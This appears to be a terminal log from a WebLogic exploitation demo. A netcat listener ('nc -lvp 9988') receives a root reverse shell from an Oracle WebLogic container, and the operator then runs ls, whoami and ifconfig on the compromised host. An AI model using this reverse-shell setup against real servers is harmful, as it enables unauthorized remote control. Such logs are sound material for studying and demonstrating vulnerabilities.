 [root@ubuntu:~# nc -lvp 9988
Listening on [0.0.0.0] (family 0, port 9988)
Connection from [45.77.128.29] port 9988 [tcp/*] accepted (family 2, sport 57886)
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
[root@24f321033e0f:~/Oracle/Middleware/user_projects/domains/base_domain# ls
ls
autodeploy
bin
config
console-ext
fileRealm.properties
init-info
lib
security
servers
startWebLogic.sh
[root@24f321033e0f:~/Oracle/Middleware/user_projects/domains/base_domain# whoami
<Middleware/user_projects/domains/base_domain# whoami
root
[root@24f321033e0f:~/Oracle/Middleware/user_projects/domains/base_domain# ifconfig
<Middleware/user_projects/domains/base_domain# ifconfig
eth0      Link encap:Ethernet  HWaddr 02:42:ac:13:00:02
          inet addr:172.19.0.2  Bcast:172.19.255.255  Mask:255.255.0.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:535 errors:0 dropped:0 overruns:0 frame:0
          TX packets:480 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:67860 (67.8 KB)  TX bytes:233786 (233.7 KB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:10 errors:0 dropped:0 overruns:0 frame:0
          TX packets:10 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:833 (833.0 B)  TX bytes:833 (833.0 B)
root@24f321033e0f:~/Oracle/Middleware/user_projects/domains/base_domain#